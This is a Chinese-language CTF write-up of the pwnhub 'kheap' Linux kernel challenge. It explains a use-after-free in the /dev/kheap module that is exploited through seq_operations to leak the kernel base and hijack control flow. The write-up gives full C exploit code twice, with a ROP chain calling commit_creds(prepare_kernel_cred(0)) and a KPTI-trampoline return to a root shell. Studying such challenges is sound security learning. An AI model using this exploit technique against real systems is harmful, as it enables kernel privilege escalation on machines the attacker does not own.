初探内核(三)
pwnhub kheap
学完了基础的三种内核漏洞,回头看看前一周的 pwnhub 公开赛的这道 kheap
先查看 start.sh 文件和 init 文件

可以看到开启了 kaslr 、 smep ,双核单线程运行

可知模块是 kheap.ko ,挂载设备是 /dev/kheap
分析 kheap.ko ,开启了 Canary 和 NX

实现了一个类似菜单堆题的申请和释放内存,申请的内存大小为 0x20。
再看 khep_read 函数,其中 _check_object_size 会检测 select 是否内核空间数据

而且是使用 select 这个全局变量来传输数据的,而 select 是可以指向一块被我们 free 的内存,我们可以将这个 内存 给 seq_operation 结构体使用,这样就能够实现 uaf 劫持。
seq_operations是一个大小为 0x20 的结构体,在打开 /proc/self/sta t会申请出来。里面定义了四个函数指针,通过他们可以泄露出内核基地址。

那么当我们劫持 seq_operation 结构体后,再接着利用 select 这个全局变量指向 seq_operation 结构体的漏洞,来通过 khep_read 泄露 kernel_base
#include <fcntl.h> #include <sys/ioctl.h> #include <stdlib.h> #include <stdio.h> #include <string.h> #include <sys/wait.h> #include <unistd.h> #include <pthread.h> int dev_fd, seq_fd; long user_ss, user_cs, user_rsp, user_flag, kernel_base; void save_status(){ __asm__( "mov user_ss, ss;" "mov user_cs, cs;" "mov user_rsp, rsp;" "pushf;" "pop user_flag;" ); } struct info{ long idx; char * ptr; }; void add(long idx){ struct info arg = {idx, NULL}; ioctl(dev_fd, 0x10000, &arg); } void delete(long idx){ struct info arg = {idx, NULL}; ioctl(dev_fd, 0x10001, &arg); } void set_select(long idx){ struct info arg = {idx, NULL}; ioctl(dev_fd, 0x10002, &arg); } int main(){ save_status(); long *recv = malloc(0x20); // uaf -> leak kernel_base dev_fd = open("/dev/kheap", O_RDWR); add(0); set_select(0); delete(0); seq_fd = open("/proc/self/stat", O_RDONLY); read(dev_fd, (char *)recv, 0x20); kernel_base = recv[0] - 0x33F980; printf(" kernerl_base -> 0x%lx\n", kernel_base); }
攻击效果

这里要注意,/proc/self/stat 文件是只读权限文件,只能用 O_RDONLY 权限打开,否则打开失败。
接下来就是通过劫持 seq_operations 结构体来进行 ROP
当我们 read 一个 stat 文件时,内核会调用 proc_ops 的 proc_read_iter 指针
即会调用 seq_operations -> start 指针,我们只需覆盖 start 指针为特定 gadget,即可控制程序执行流。
接下来要分析怎么劫持 start 指针为 特定 gadget 来进行 ROP 进行提权攻击。
首先是 gadget 的寻找,由于题目没有附带 vmlinux 文件,所以只能处理 bzImage 得到,但是用 extract-vmlinux 脚本处理得到的 vmlinux 是没有符号表的,不能载入 pwntools 来找函数地址,经 peiwithhao 师傅帮助下知道了 vmlinux_to_elf 脚本,用这个脚本就可以处理 bzImage 得到带有符号表的 vmlinux
这里的 特定gadget 用到的是 xchg esp, eax ; ret

当 exp 执行到 read(seq_fd, NULL, 1) 后,程序被我们劫持到了 xchg esp, eax ;可以看到此时的 rax 寄存器存放着特定 gaget 的值,而执行完 xchg esp, eax 指令后, esp 指向了低位的用户态地址

如果我们在该用户态空间中利用 mmap 函数赋予 rwx 权限,在里面部署 ROP,调用 commit_creds(prepare_kernel_cred(0)) ,然后返回用户态 fork 一个子进程交互来提权。
这里还用到了 kpti_trampoline ,网上搜索资料后发现,这应该算是一个 magic gadet ,用来更好地让我们从内核态返回用户态,不用特定去寻找 swapgs 指令和 iretq 指令
这个指令位于 swapgs_restore_regs_and_return_to_usermode 函数的地址 + 22
swapgs_restore_regs_and_return_to_usermode + 22 后的汇编代码如下

mov rdi, rsp 后,之后的 push [rdi + xx] 我们就能够很方便将返回用户态时需要的值部署到栈上
在 ROP 时候,我们需要这样部署就可以了
kpti_trampoline 0 0 rip cs flag rsp ss
因此,这么部署 ROP
uint64_t * ROP = (uint64_t *)(((char *)mmap_addr) + 0xa10), i = 0; *(ROP + i++) = pop_rdi; *(ROP + i++) = 0; *(ROP + i++) = prepare_kernel_cred; *(ROP + i++) = commit_creds; *(ROP + i++) = kpti_trampoline + 22; *(ROP + i++) = 0; *(ROP + i++) = 0; *(ROP + i++) = (uint64_t)get_shell; *(ROP + i++) = user_cs; *(ROP + i++) = user_flag; *(ROP + i++) = user_rsp; *(ROP + i++) = user_ss;
在 gdb 中

接下来会执行 prepare_kernel_cred(0) 和 commit_creds,然后是 kpti_trampoline 返回用户态完成提权攻击
最终 exp
#include <stdio.h> #include <fcntl.h> #include <stdlib.h> #include <string.h> #include <stdint.h> #include <assert.h> #include <signal.h> #include <unistd.h> #include <syscall.h> #include <pthread.h> #include <poll.h> #include <linux/userfaultfd.h> #include <linux/fs.h> #include <sys/shm.h> #include <sys/msg.h> #include <sys/ipc.h> #include <sys/ioctl.h> #include <sys/types.h> #include <sys/stat.h> #include <sys/mman.h> #include <sys/socket.h> #include <sys/syscall.h> int dev_fd, seq_fd; uint64_t user_ss, user_cs, user_rsp, user_flag, kernel_base; void save_status(){ __asm__( "mov user_ss, ss;" "mov user_cs, cs;" "mov user_rsp, rsp;" "pushf;" "pop user_flag;" ); } void get_shell(){ system("/bin/sh"); } struct info{ uint64_t idx; char * ptr; }; void add(uint64_t idx){ struct info arg = {idx, NULL}; ioctl(dev_fd, 0x10000, &arg); } void delete(uint64_t idx){ struct info arg = {idx, NULL}; ioctl(dev_fd, 0x10001, &arg); } void set_select(uint64_t idx){ struct info arg = {idx, NULL}; ioctl(dev_fd, 0x10002, &arg); } int main(){ save_status(); uint64_t *recv = malloc(0x20), *buf = malloc(0x20); // uaf -> leak kernel_base dev_fd = open("/dev/kheap", O_RDWR); add(0); set_select(0); delete(0); seq_fd = open("/proc/self/stat", O_RDONLY); read(dev_fd, (char *)recv, 0x20); kernel_base = recv[0] - 0x33F980; printf(" kernerl_base -> 0x%lx\n", kernel_base); uint64_t prepare_kernel_cred = kernel_base + 0xcebf0; uint64_t commit_creds = kernel_base + 0xce710; uint64_t kpti_trampoline = kernel_base + 0xc00fb0; uint64_t seq_read = kernel_base + 0x340560; uint64_t pop_rdi = kernel_base + 0x2517a; uint64_t mov_rdi_rax = kernel_base + 0x5982f4; uint64_t gadget = kernel_base + 0x94a10; uint64_t * mmap_addr = mmap((void *)(gadget & 0xFFFFF000), 0x1000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_ANONYMOUS|MAP_SHARED, -1, 0); printf(" gadget_addr -> 0x%lx\n", gadget); printf(" mmap_addr -> 0x%lx\n", (uint64_t)mmap_addr); uint64_t * ROP = (uint64_t *)(((char *)mmap_addr) + 0xa10), i = 0; *(ROP + i++) = pop_rdi; *(ROP + i++) = 0; *(ROP + i++) = prepare_kernel_cred; *(ROP + i++) = commit_creds; *(ROP + i++) = kpti_trampoline + 22; *(ROP + i++) = 0; *(ROP + i++) = 0; *(ROP + i++) = (uint64_t)get_shell; *(ROP + i++) = user_cs; *(ROP + i++) = user_flag; *(ROP + i++) = user_rsp; *(ROP + i++) = user_ss; printf(" ROP_addr is 0x%lx\n", (uint64_t)ROP); memcpy(buf, recv, 0x20); buf[0] = gadget; write(dev_fd, (char *)buf, 0x20); read(seq_fd, NULL, 1); }
最后还有一个问题,ROP 不是直接利用 ROP 链调用的吗,mmap 有什么用呢,我一开始以后是为了开辟一个在用户态的有 rwx 权限的内存段,后来发现, 这里应该是为了配合 xchg eax, esp ; ret 指令使用,来让 ret 指令刚好指向一个确定的地址来执行我们部署的 ROP 链,至于是不是 x 权限应该不重要。



